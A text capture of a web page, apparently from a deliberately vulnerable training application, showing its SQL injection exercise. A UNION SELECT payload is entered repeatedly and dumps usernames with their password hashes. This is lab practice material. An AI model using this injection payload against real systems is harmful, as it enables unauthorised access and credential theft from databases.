 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99